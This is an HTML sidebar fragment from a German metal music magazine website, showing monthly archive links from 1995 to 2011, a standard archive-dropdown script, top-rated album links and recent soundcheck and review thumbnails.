	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
